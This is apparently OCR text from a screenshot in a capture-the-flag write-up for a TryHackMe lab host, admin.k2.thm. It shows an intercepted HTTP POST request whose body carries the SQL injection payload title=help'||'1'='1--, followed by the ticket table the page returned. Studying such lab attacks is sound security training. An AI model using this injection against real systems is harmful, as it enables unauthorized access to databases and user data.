 1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Accept-Language: pt-BR,pt;q=0.9
6 Origin: http://admin.k2.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.k2.thm/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dl
ZGluIjp0cnVlfQ.aDcT4g.tkmIBjkXzQHlWCVRL45jI7xIuT4
14 Connection: keep-alive
15
16 title=help'||'1'='1--
Search
0 highlights
Ticket Review
User Title Description
smokey help my computer won't start
hazel help what is my password?
Select Ticket Title:
Submit
Logout